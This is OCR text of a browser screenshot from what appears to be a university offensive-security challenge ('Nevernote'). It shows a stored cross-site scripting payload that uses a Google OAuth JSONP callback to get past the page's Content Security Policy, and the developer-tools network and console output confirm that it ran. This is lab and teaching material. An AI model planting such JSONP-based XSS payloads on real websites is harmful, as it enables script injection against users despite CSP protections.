 Activities Firefox Web Browser Thu 21:36
Nevernote - Mozilla Firefox
Web Exploit SVG to Text Web Exploit Nevernote What is XXE NYU Classes web1.pdf PayloadsAllT Ebrahem He Hash Analyze reflection xs Cross-Site Sc JSONBee/jso
offsec-chalbroker.osiris.cyber.nyu.edu:12345/note/view/16
Getting Started 100days Linux Comms offsec THESIS
Nevernote notes new asd0999 Logout
"><script src="https://accounts.google.com/o/oauth2/revoke?callback=alert('hi my name is
mud')"></script> by asd0999
">
hi my name is mud
OK
Transferring data from accounts.google.com…
Inspector Console Debugger Network Style Editor Performance
Filter URLs Persist Logs Disable Cache No Throttling HAR
All HTML CSS JS XHR Fonts Images Media WS Other
Status Met… Domain File Cause Type Transferred Size 0 ms
302 POST offsec-chal… new document html 2.64 KB 2.24 KB 564 ms
200 GET offsec-chal… 16 document html 2.57 KB 2.24 KB 395 ms
200 GET cdn.jsdelivr.… bootstrap.min.css stylesheet css cached 152.1…
200 GET accounts.g… revoke?callback=alert('hi my name is mud') script js 707 B 256 B 25 ms
200 POST offsec-chal… csp_report csp html 878 B 859 B 12 ms
200 GET offsec-chal… style.css stylesheet css cached 498 B
200 GET cdn.jsdelivr.… jquery.min.js script js cached 0 B
200 GET cdn.jsdelivr.… popper.min.js script js cached 0 B
200 GET cdn.jsdelivr.… bootstrap.min.js script js cached 0 B
200 GET offsec-chal… utils.js script js cached 365 B
200 POST offsec-chal… csp_report csp html 878 B 859 B 14 ms
404 GET offsec-chal… favicon.ico img html cached 232 B
12 requests 159.58 KB / 7.61 KB transferred Finish: 1.92 s
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
Content Security Policy: The page’s settings blocked the loading of a resource at inline 2 utils.js:35:9
(“script-src”).